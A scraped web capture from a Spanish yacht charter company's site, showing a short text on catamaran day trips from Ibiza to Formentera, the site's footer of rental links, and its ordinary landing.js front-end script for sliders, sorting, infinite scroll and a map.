<p>Ibiza - Formentera es una de las rurtas m&aacute;s demandadas para paseos de un d&iacute;a en catamaran Ibiza. Si el tiempo lo permite no hay nada mejor que pasar un d&iacute;a en catamaran en Formentera disfrutando del mar turquesa y la playa m&aacute;s famosa de las islas&nbsp;Baleares.</p>
                </div>
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Lo más buscado en Real Yacht Charter<br><br>

<a href="https://www.realyachtcharter.com/es/alquiler-catamaran-mallorca">Alquilar Catamaranes Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-velero-mallorca">Alquilar Veleros Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barco-por-dia-mallorca">Alquilar barco por día Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-mallorca">Alquilar Lancha Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-catamaran-por-dia-mallorca">Alquilar Catamaran por Día Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-motoras-mallorca">Alquilar Yate Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/barco-fiestas-mallorca">Barco Fiesta Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-groups">Barco 30 personas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-45-pers">Catamaran para eventos Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-75">Barco 70 personas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/classic-boat-event">Barco para bodas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-barco-despedida-soltero-mallorca"> Despedidas en barco Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/sailing-boat-60-pers">Barco Pirata Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-24-m">Barco para boda Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-45-pers">Barco 30 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-65">Barco 70 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/electric-catamaran-46">Catamaran Electrico Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-75">Catamaran 90 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/abacus-70">Alquiler Yate Puerto Portals</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/a-pardo-38">Alquiler barco Puerto Portals </a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/a-montecarlo-66-fly">Alquiler yate con jet ski Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-60">Catamaran Fiesta Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-60">Catamaran Fiesta Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-mallorca">Alquilar Lanchas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-de-lujo-mallorca">Alquilar yate de lujo Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/es/alquiler-catamaran-ibiza-formentera">Alquilar Catamaran Ibiza </a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-velero-ibiza">Alquiler Veleros Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barco-por-dia-ibiza-formentera">Alquiler Barcos por día Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-catamaran-por-dia-biza-formentera">Alquilar Catamaran 1 día Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-motoras-ibiza-formentera">Alquiler Yates Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barcos-ibiza-formentera">Alquiler Barcos Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-ibiza-formentera">Alquiler Lanchas Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-de-lujo-ibiza-formentera">Alquiler Yate de lujo Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/barcos-fiesta-ibiza">Alquiler Barco Fiesta Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/bali-54-2021-ibiza">Catamaran con patrón Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/bali-46-2023">Catamaran con cocinero Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/de-antonio-yachts-d46">De Antonyo yacht Ibiza</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/es/privacy/">Privacidad</a></li>
<li><a href="/es/legal/">Aviso legal</a></li>
<li><a href="/es/blog/">Blog</a></li>
<li><a href="/es/contacto">Contacto</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Todos los derechos reservados

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Dónde encontrarnos
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Teléfono: +34 630 65 94 59<br>
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Las cookies nos ayudan a ofrecer nuestros servicios. Al usarlos, aceptas nuestro uso de las cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                Aceptar
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="cx5a6Vkf9AhFAHTOnMXK7gkqpCWqXbCXBDMjxzKCJhvywIRq9ECJST1tXtF53Tge">
            
                <a href="/es/privacy/"
                   class="more-info">
                    Más información
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/landing.js
body_size: 1784
content:
"use strict";
var Results = function() {
    
    (function () {
        //this.initSlider();
        if ($('.fslider .flexslider').size() > 0) initSubSlider();
        initLightbox();
        initTinySort();
        addSearchToLink();
        addSearchParams();
        // infiniteScroll();
        if ($('#map').length != 0) initMap();
        // $('#order_results').val('pd').change();
    })();

    function addSearchParams() {
        var params = decodeURIComponent(window.location.search.substring(1));
        $.each($('.lng'), function (_, v) {
            $(v).attr('href', $(v).attr('href')+'?'+params);
        })
    }

    function addSearchToLink() {
        var search_data = $('#result-data').data('searchInfo');
        if (search_data) {
            $( ".social .lnk a" ).each(function() {
                $(this).attr('href', $(this).attr('href') + search_data);
            });
        }
    }

    function infiniteScroll() {
        var $document = $(document),
            $mainContainer = $("#results-container"),
            $window = $(window),
            currentPage = 1,
            url = $mainContainer.data('url'),
            waitingComplete = true;

        var inf_scroll_line = 200;
        if ($window.outerWidth() <= 750) {
            inf_scroll_line = 1200;
        }

        if (!url) return;
        $window.on('scroll', function() {
            if ($window.scrollTop() + $window.height() > $document.height() - inf_scroll_line) getNextBlockOfData();
        });

        function getNextBlockOfData() {
            if (waitingComplete) {
                delayNextScrolling();
                $.get(url + '&page=' + ++currentPage, displayNewData).fail(handleFailure);
            }

            /**
             * Prevents multiple calls while no new data is retrieved and the scroll remains at the bottom
             */
            function delayNextScrolling() {
                waitingComplete = false;
                setTimeout(function() {
                    waitingComplete = true;
                }, 500);
            }

            function displayNewData(data) {
                $mainContainer.append(data);
                initSubSlider();
            }

            /**
             * If $.get() fails, the server does not retrieve more results, so detach the listener
             */
            function handleFailure() {
                $window.off('scroll');
            }
        }
    }

    function initTinySort(){
        $('#order_results').on('change',function(e) {
            if(this.value == 'pa') {
                tinysort('.results .res',{attr:'data-price', order: 'asc'});
            } else if(this.value == 'pd') {
                tinysort('.results .res',{attr:'data-price', order: 'desc'});
            } else if(this.value == 'ta') {
                tinysort('.results .res',{attr:'data-width', order: 'asc'});
            } else if(this.value == 'td') {
                tinysort('.results .res',{attr:'data-width', order: 'desc'});
            } else {
                tinysort('.results .res',{attr:'data-name', order: 'asc'});
            }
        });
    }

    function initMap() {
        var mallorca = {lat: 39.5977277, lng: 2.9285407},
            map = new google.maps.Map(document.getElementById('map'), {
                zoom: 10,
                center: mallorca
            });
        var points = [],
            center_map = undefined;
        $( ".result-box" ).each(function(k,v) {
            var e = $(v);
            var infobox = new InfoBox({
                content: v,
                maxWidth: 350,
                pixelOffset: new google.maps.Size(-175, 0),
                boxStyle: {
                    margin: 0,
                    padding: 0,
                    'max-width': '350px'
                },
                backgroundColor: 'black'
            });
            var location = {lat: parseFloat(e.attr('data-position-lat')), lng: parseFloat(e.attr('data-position-lng'))},
                marker;
            if(e.data('icon_label')){
                marker = new google.maps.Marker({
                        position: location,
                        icon: e.data('icon_label'),
                        map: map,
                        title: e.attr('data-title')
                    });
                center_map = location;
            } else {
                 marker = new google.maps.Marker({
                    position: location,
                    map: map,
                    title: e.attr('data-title')
                });
            }
            points.push(infobox);
            marker.addListener('click', function() {
                for (var i=0;i<points.length;i++) {
                     points[i].close();
                }
                infobox.open(map, marker);
            });
        });
        if(typeof center_map !== 'undefined'){
            map.setCenter(center_map);
        }
    }

    function initSlider() {
        $('#oc-results').owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive: {
                0: {items: 1},
                600: {items: 3},
                1000: {items: 5}
            }
        })
    }

    function initSubSlider() {
        $('.fslider .flexslider').flexslider({
            //animation: "slide",
            controlNav: true,
            slideshow: true,
            itemMargin: 0
        });
    }

    function initLightbox () {
        $('.fslider .flexslider .slides').each(function() { // the containers for all your galleries
            $(this).magnificPopup({
                delegate: 'a', // the selector for gallery item
                type: 'image',
                gallery: {
                    enabled:true,
                    tCounter: ''
                }
            });
        });
    }
};
$(document).ready(function () {
    new Results();
});
